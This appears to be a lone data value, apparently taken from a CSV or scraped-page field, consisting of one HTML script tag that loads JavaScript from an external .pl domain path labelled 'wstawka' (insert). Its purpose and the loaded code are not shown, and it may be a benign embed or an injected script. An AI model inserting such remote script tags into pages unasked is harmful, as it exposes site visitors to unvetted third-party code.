 """<script src=""""http://srebrnaagrafka.pl/wstawka/12651"""" type=""""text/javascript""""></script>"""